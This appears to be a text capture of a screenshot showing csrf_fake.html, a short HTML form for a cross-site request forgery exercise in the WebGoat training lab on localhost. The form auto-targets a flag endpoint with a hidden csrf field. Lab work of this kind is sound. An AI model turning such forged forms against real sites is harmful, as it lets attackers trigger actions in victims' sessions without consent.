 <> csrf_fake.html ×
C: > Users > lenovo > OneDrive > Desktop > <> csrf_fake.html > ...
1 <form
2 accept-charset="UNKNOWN"
3 id="basic-csrf-get"
4 method="POST"
5 name="form1"
6 target="_blank"
7 successcallback=""
8 action="http://localhost:8080/WebGoat/csrf/basic-get-flag">
9 <input name="csrf" type="hidden" value="false">
10 <input type="submit" name="submit">
11 </form>
12